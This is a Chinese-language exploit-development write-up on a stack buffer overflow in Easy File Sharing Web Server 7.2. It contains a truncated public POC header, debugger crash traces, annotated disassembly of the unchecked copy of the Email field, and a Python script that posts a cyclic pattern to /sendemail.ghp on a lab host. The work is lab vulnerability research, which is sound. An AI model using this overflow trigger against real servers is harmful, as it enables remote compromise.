fuzzing-03-Easy File Sharing Web Server7.2分析和利用
0x00前言
首先,为什么没有fuzzing-02。。。因为在写02的时候,发现还是重复第一篇的相关内容,写一半就停了,不过03是我第一次分析别人没分析过的软件,并且独立编写shellcode,所以记录一下留作自己的参考。
目标:win7 x64 sp1
源:win10(python)
软件:Easy File Sharing Web Server(7.2)、Windbg、Immunity Debugger、IDA、msfvenom(Metasploit)
坏字符 : '\x00\x0A\x0D'
0x01软件逆向开始
一开始很简单,就和平常一样,先下载7.2的软件,然后安装打开,百度查找POC,然后让软件崩溃就好了。先附上自己找到的POC代码。
#!/usr/bin/python
# Exploit Title: Easy File Sharing Web Server 7.2 - 'POST' Buffer Overflow (DEP Bypass with ROP)
# Exploit Author: bl4ck h4ck3r
# Software Link: http://www.sharing-file.com/efssetup.exe
# Version: Easy File Sharing Web Server v7.2
# Tested on: Windows XP SP2, Windows 2008 R2 x64
import socket
import struct
import sys
if len(sys.argv) < 2:
print "\nUsage: " + sys.argv[0] + " \n"
exit()
# 0x1002280a : # ADD ESP,1004 # RETN ** [ImageLoad.dll] ** | ascii {PAGE_EXECUTE_READ}
ret = struct.pack("
后面会对这个POC代码进行修改的,现在只是先用它的产生报错,然后判断为什么出错了,然后软件成功出错。

之前学了windbg,而且没有任何文档告诉我哪里出错了,所以我第一个想法是先打开windbg看他的堆栈信息。使用windbg附加程序,然后使程序再次报错。
(a48.f2c): Break instruction exception - code 80000003 (first chance)
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\SYSTEM32\ntdll.dll -
ntdll!DbgBreakPoint:
00000000`77bc0590 cc int 3
0:009> g
(a48.df4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.

66463766 ?? ???
0:002:x86> kb
ChildEBP RetAddr Args to Child
WARNING: Frame IP not in any known module. Following frames may be wrong.
044471a8 33674632 46346746 04440027 00001001 0x66463766
*** WARNING: Unable to verify checksum for C:\EFS Software\Easy File Sharing Web Server\fsws.exe
*** ERROR: Module load completed but symbols could not be loaded for C:\EFS Software\Easy File Sharing Web Server\fsws.exe
044471c4 0052d80b 0294debc 0294ffcd 0000001e 0x33674632
04447218 0042d452 0018d790 00000000 0000028c fsws+0x12d80b
0444721c 0018d790 00000000 0000028c 00000000 fsws+0x2d452
04447220 00000000 0000028c 00000000 00000000 0x18d790
0:002:x86> ub fsws+0x12d80b
fsws+0x12d7f6:
0052d7f6 8bce mov ecx,esi
0052d7f8 e817feffff call fsws+0x12d614 (0052d614)
0052d7fd 8b07 mov eax,dword ptr [edi]
0052d7ff 53 push ebx
0052d800 034510 add eax,dword ptr [ebp+10h]
0052d803 50 push eax
0052d804 ff36 push dword ptr [esi]
0052d806 e8e5eafcff call fsws+0xfc2f0 (004fc2f0)
0:002:x86> ub fsws+0x2d452
fsws+0x2d438:
0042d438 8d4d90 lea ecx,[ebp-70h]
0042d43b c645fc00 mov byte ptr [ebp-4],0
0042d43f 0f9fc3 setg bl
0042d442 e860031000 call fsws+0x12d7a7 (0052d7a7)
0042d447 84db test bl,bl
0042d449 7407 je fsws+0x2d452 (0042d452)
0042d44b 8bcf mov ecx,edi
0042d44d e8ae8cfeff call fsws+0x16100 (00416100)
查看了两个函数的情况,然后两个函数里面的两个call,然后就发现,是第二个函数 fsws+0x2d452,在数据包发过来的时候,会下端,第一个函数,就算不发数据包他也会下断点

还是比较快的,因为他就是fsws+0x2d452里面的第二个函数,然后我们重新启动,然后再跟入,这里后面就统一的套路了,我就不详细介绍了,直接给出他们的函数路径。
fun_0042d44d->fun_0041625d->fun_0049758a->fun_004f9693->fun_00500d72
然后第一步就结束了,然后开始分析他到底哪里出差了,他为什么会出差
0x02 函数逆向
首先,我们看到POC中,他是有两个参数Email和getPassword,而且shellcode在email中,所以猜测是email处理的时候,产生了溢出。注:getPassword必须要,为什么要,后面逆向的时候大家就知道了。
0x02.1(fun_0042d44d)
00416100 /$ 6A FF PUSH -1
00416102 |. 68 88F25400 PUSH fsws.0054F288 ; SE handler installation
00416107 |. 64:A1 00000000 MOV EAX,DWORD PTR FS:[0] ; FS寄存器指向当前线程的SEH结构[0]代表第一个偏移
0041610D |. 50 PUSH EAX
0041610E |. 64:8925 000000>MOV DWORD PTR FS:[0],ESP ; 在SEH结构中添了 ESP地址
00416115 |. 83EC 54 SUB ESP,54
00416118 |. A1 D4385A00 MOV EAX,DWORD PTR DS:[5A38D4] ; 将5A38D4数据区的数据给了 EAX
0041611D |. 53 PUSH EBX
0041611E |. 55 PUSH EBP
0041611F |. 56 PUSH ESI
00416120 |. 57 PUSH EDI
00416121 |. 8BF1 MOV ESI,ECX
00416123 |. 894424 10 MOV DWORD PTR SS:[ESP+10],EAX
00416127 |. 8D9E 64020000 LEA EBX,DWORD PTR DS:[ESI+264] ; 这个地址存的是 post请求的详细内容的确数据地址
0041612D |. 68 5C8D5900 PUSH fsws.00598D5C ; ASCII "Email="
00416132 |. 8BCB MOV ECX,EBX ; 又把数据的地址复制给了ecx
00416134 |. C74424 70 0000>MOV DWORD PTR SS:[ESP+70],0
0041613C |. E8 7CC81000 CALL fsws.005229BD ; 在处理发来的参数详细信息,就是遭到email参数的地址,然后返回具体的偏移地址,68
00416141 |. 8BE8 MOV EBP,EAX
00416143 |. 85ED TEST EBP,EBP
00416145 |. 0F8E 1F040000 JLE fsws.0041656A
0041614B |. BF 5C8D5900 MOV EDI,fsws.00598D5C ; ASCII "Email="
00416150 |. 83C9 FF OR ECX,FFFFFFFF
00416153 |. 33C0 XOR EAX,EAX
00416155 |. 68 4C8D5900 PUSH fsws.00598D4C ; ASCII "&getPassword="
0041615A |. F2:AE REPNE SCAS BYTE PTR ES:[EDI]
0041615C |. F7D1 NOT ECX
0041615E |. 49 DEC ECX
0041615F |. 03E9 ADD EBP,ECX
00416161 |. 8BCB MOV ECX,EBX
00416163 |. E8 55C81000 CALL fsws.005229BD ; 与上面的函数相同,计算这个参数在数据包中的偏移,106e
00416168 |. 2BC5 SUB EAX,EBP ; 减去了email的长度,所以是继他之后的6e
0041616A |. 8D4C24 20 LEA ECX,DWORD PTR SS:[ESP+20]
0041616E |. 50 PUSH EAX ; email的长度
0041616F |. 55 PUSH EBP ; getpassword参数的偏移地址
00416170 |. 51 PUSH ECX ; 这个地址记录了getpasswode在内存中的地址,就是前面还有几个A
00416171 |. 8BCB MOV ECX,EBX
00416173 |. E8 43C61000 CALL fsws.005227BB
00416178 |. 50 PUSH EAX ; 获取到了记录email数据地址的地址
00416179 |. 8D4C24 14 LEA ECX,DWORD PTR SS:[ESP+14]
0041617D |. C64424 70 01 MOV BYTE PTR SS:[ESP+70],1
00416182 |. E8 59771100 CALL fsws.0052D8E0
00416187 |. 8D4C24 20 LEA ECX,DWORD PTR SS:[ESP+20] ; 把这个地址了ecx
0041618B |. C64424 6C 00 MOV BYTE PTR SS:[ESP+6C],0
00416190 |. E8 12761100 CALL fsws.0052D7A7
00416195 |. 83CB FF OR EBX,FFFFFFFF
00416198 |. 8D4C24 10 LEA ECX,DWORD PTR SS:[ESP+10]
0041619C |. 53 PUSH EBX
0041619D |. 6A 00 PUSH 0
0041619F |. E8 337A1100 CALL fsws.0052DBD7
004161A4 |. 50 PUSH EAX
004161A5 |. E8 26790C00 CALL fsws.004DDAD0 ; 又返回了一个他的长度
然后在41625D之前,他一直在处理数据包的详细信息,这个时候的数据包,他还没写入栈中,保存在了数据区,获取他的长度,和找到email和getpasswd两个参数的详细信息0x02.2(fun_0041625d)
0041625D |. E8 7E120800 CALL fsws.004974E0 ; 开始处理email的数据了
跟入
004974E0 /$ 64:A1 00000000 MOV EAX,DWORD PTR FS:[0] ; seh的返回地址,应该是之前的函数地址
004974E6 |. 6A FF PUSH -1
004974E8 |. 68 51985500 PUSH fsws.00559851
004974ED |. 50 PUSH EAX
004974EE |. B8 10100000 MOV EAX,1010
004974F3 |. 64:8925 000000>MOV DWORD PTR FS:[0],ESP ; 这一段我觉得是try,失败就返回之前的函数继续操作
004974FA |. E8 01290600 CALL fsws.004F9E00
004F9E00 /$ 51 PUSH ECX
004F9E01 |. 3D 00100000 CMP EAX,1000
004F9E06 |. 8D4C24 08 LEA ECX,DWORD PTR SS:[ESP+8]
004F9E0A |. 72 14 JB SHORT fsws.004F9E20
004F9E0C |> 81E9 00100000 /SUB ECX,1000 ; 这个地址存了select * from sqltable这个数据
004F9E12 |. 2D 00100000 |SUB EAX,1000
004F9E17 |. 8501 |TEST DWORD PTR DS:[ECX],EAX
004F9E19 |. 3D 00100000 |CMP EAX,1000
004F9E1E |.^73 EC \JNB SHORT fsws.004F9E0C
004F9E20 |> 2BC8 SUB ECX,EAX
004F9E22 |. 8BC4 MOV EAX,ESP
004F9E24 |. 8501 TEST DWORD PTR DS:[ECX],EAX
004F9E26 |. 8BE1 MOV ESP,ECX
004F9E28 |. 8B08 MOV ECX,DWORD PTR DS:[EAX]
004F9E2A |. 8B40 04 MOV EAX,DWORD PTR DS:[EAX+4]
004F9E2D |. 50 PUSH EAX
004F9E2E \. C3 RETN
这个函数是对email的数据进行去数据库查找,拼接了一个SQL语句
004974FF |. 53 PUSH EBX
00497500 |. 56 PUSH ESI
00497501 |. 8BF1 MOV ESI,ECX
00497503 |. 68 2C285A00 PUSH fsws.005A282C ; ASCII "sqltable"
00497508 |. 8D4C24 0C LEA ECX,DWORD PTR SS:[ESP+C]
0049750C |. E8 04630900 CALL fsws.0052D815
00497511 |. 8B8424 3010000>MOV EAX,DWORD PTR SS:[ESP+1030]
00497518 |. C78424 2010000>MOV DWORD PTR SS:[ESP+1020],0
00497523 |. 85C0 TEST EAX,EAX
00497525 |. 74 0A JE SHORT fsws.00497531
00497527 |. 50 PUSH EAX
00497528 |. 8D4C24 0C LEA ECX,DWORD PTR SS:[ESP+C]
0049752C |. E8 FF630900 CALL fsws.0052D930
00497531 |> 8B8424 2810000>MOV EAX,DWORD PTR SS:[ESP+1028]
00497538 |. 8D4C24 0C LEA ECX,DWORD PTR SS:[ESP+C]
0049753C |. 50 PUSH EAX
0049753D |. E8 D3620900 CALL fsws.0052D815
00497542 |. 8B4424 0C MOV EAX,DWORD PTR SS:[ESP+C]
00497546 |. B3 01 MOV BL,1
00497548 |. 889C24 2010000>MOV BYTE PTR SS:[ESP+1020],BL
0049754F |. 8B48 F8 MOV ECX,DWORD PTR DS:[EAX-8]
00497552 |. 85C9 TEST ECX,ECX
00497554 |. 0F8E B6000000 JLE fsws.00497610
0049755A |. 57 PUSH EDI
0049755B |. 8BBC24 3010000>MOV EDI,DWORD PTR SS:[ESP+1030]
00497562 |. 57 PUSH EDI
00497563 |. 50 PUSH EAX
00497564 |. 8D4E 10 LEA ECX,DWORD PTR DS:[ESI+10]
00497567 |. 68 5C285A00 PUSH fsws.005A285C ; ASCII " where %s='%s'"
0049756C |. 51 PUSH ECX
0049756D |. E8 D1B70800 CALL fsws.00522D43
00497572 |. 8B5424 20 MOV EDX,DWORD PTR SS:[ESP+20]
00497576 |. 8B4424 1C MOV EAX,DWORD PTR SS:[ESP+1C]
0049757A |. 83C4 10 ADD ESP,10
0049757D |. 8D4C24 1C LEA ECX,DWORD PTR SS:[ESP+1C]
00497581 |. 57 PUSH EDI
00497582 |. 52 PUSH EDX
00497583 |. 50 PUSH EAX
00497584 |. 68 3C285A00 PUSH fsws.005A283C ; ASCII "select * from %s where %s='%s'"
00497589 |. 51 PUSH ECX ; 有个数据库的操作
0049758A |. E8 DB200600 CALL fsws.004F966A ; 好像是进行数据的审核了

以上代码是是对我们email参数的一个操作,是程序镜像了select * from sqltable where email=shellcode
这样一个操作,不过就是这样拼接的时候,没有对长度进行校验,造成了溢出0x02.3(fun_0049758A)
004F966A /$ 55 PUSH EBP
004F966B |. 8BEC MOV EBP,ESP
004F966D |. 83EC 20 SUB ESP,20
004F9670 |. 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
004F9673 |. 56 PUSH ESI
004F9674 |. 8945 E8 MOV DWORD PTR SS:[EBP-18],EAX
004F9677 |. 8945 E0 MOV DWORD PTR SS:[EBP-20],EAX
004F967A |. 8D45 10 LEA EAX,DWORD PTR SS:[EBP+10]
004F967D |. C745 EC 420000>MOV DWORD PTR SS:[EBP-14],42
004F9684 |. 50 PUSH EAX
004F9685 |. 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
004F9688 |. FF75 0C PUSH DWORD PTR SS:[EBP+C]
004F968B |. C745 E4 FFFFFF>MOV DWORD PTR SS:[EBP-1C],7FFFFFFF
004F9692 |. 50 PUSH EAX
004F9693 |. E8 A86F0000 CALL fsws.00500640
以上就是将select 语句压入了栈,然后压入了一些相关信息,要在004F9693函数中调用了
然后9693函数开始对函数进行数据进行复制
这里先是将SQL语句先压入栈,然后在计算数据的长度,然后拼接上去,
00500AD3 |> 8BD6 |/MOV EDX,ESI ; 这里开始就是计算他的长度了
00500AD5 |. 4E ||DEC ESI
00500AD6 |. 85D2 ||TEST EDX,EDX
00500AD8 |. 74 08 ||JE SHORT fsws.00500AE2
00500ADA |. 8038 00 ||CMP BYTE PTR DS:[EAX],0
00500ADD |. 74 03 ||JE SHORT fsws.00500AE2
00500ADF |. 40 ||INC EAX
00500AE0 |.^EB F1 |\JMP SHORT fsws.00500AD3
00500AE2 |> 2BC1 |SUB EAX,ECX ; 计算出来是1000
计算完数据的长度后,开始拼接
其实00500D72我个人觉得这个函数就是我们正向里面的%s的处理,因为前面的select也有这个函数的执行
00500E5A |> 0FBE06 /MOVSX EAX,BYTE PTR DS:[ESI] ; esi是参数,然后一个字节的大小给eax,就是处理字符的第一个字
00500E5D |. 57 |PUSH EDI ; /Arg3
00500E5E |. 46 |INC ESI ; |
00500E5F |. FF7424 1C |PUSH DWORD PTR SS:[ESP+1C] ; |Arg2 = 08F96138
00500E63 |. 50 |PUSH EAX ; |Arg1
00500E64 |. E8 75FFFFFF |CALL fsws.00500DDE ; \fsws.00500DDE 执行完一个call,堆中就多复制一个字节
00500E69 |. 83C4 0C |ADD ESP,0C
00500E6C |. 833F FF |CMP DWORD PTR DS:[EDI],-1
00500E6F |. 74 07 |JE SHORT fsws.00500E78
00500E71 |. 8BC3 |MOV EAX,EBX
00500E73 |. 4B |DEC EBX
00500E74 |. 85C0 |TEST EAX,EAX
00500E76 |.^7F E2 \JG SHORT fsws.00500E5A
让我们不停的复制

发现这里不停的填
直接都溢出到这里了,然后在函数最后retun的时候,就出错了,我们可以在IDA中看看他是什么样子的,由于知道了他的地址在哪里,所以直接跳转过去就好了。
也没有判断长度,直接进行了复制
00500D72里面也没有判断他的长度,只要大于0就直接开始复制了,所以造成了溢出
这里大家肯定好奇为什么getpassword函数还没讲到,在第三篇的利用的时候将,因为我就是在哪里卡了好久
0x03(漏洞利用)
先构造4096个字符的大小,这个4096哪里来的,是在0049758A之前的一个函数。
004974FA
004F9E00 /$ 51 PUSH ECX
004F9E01 |. 3D 00100000 CMP EAX,1000
004F9E06 |. 8D4C24 08 LEA ECX,DWORD PTR SS:[ESP+8]
004F9E0A |. 72 14 JB SHORT fsws.004F9E20
004F9E0C |> 81E9 00100000 /SUB ECX,1000 ; 这个地址存了select * from sqltable这个数据
004F9E12 |. 2D 00100000 |SUB EAX,1000
004F9E17 |. 8501 |TEST DWORD PTR DS:[ECX],EAX
004F9E19 |. 3D 00100000 |CMP EAX,1000
004F9E1E |.^73 EC \JNB SHORT fsws.004F9E0C
004F9E20 |> 2BC8 SUB ECX,EAX
004F9E22 |. 8BC4 MOV EAX,ESP
004F9E24 |. 8501 TEST DWORD PTR DS:[ECX],EAX
004F9E26 |. 8BE1 MOV ESP,ECX
004F9E28 |. 8B08 MOV ECX,DWORD PTR DS:[EAX]
004F9E2A |. 8B40 04 MOV EAX,DWORD PTR DS:[EAX+4]
004F9E2D |. 50 PUSH EAX
004F9E2E \. C3 RETN
开拓了1000的大小
然后发生我们构造好的数据包
our_code = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4F"
httpServ = httplib.HTTPConnection("192.168.233.103", 80)
httpServ.connect()
httpServ.request('POST', '/sendemail.ghp',
'Email=%s&getPassword=Get+Password' % our_code)
response = httpServ.getresponse()
httpServ.close()

POC代码变成这样,然后程序报错,查找我们的EIP在哪里出错了
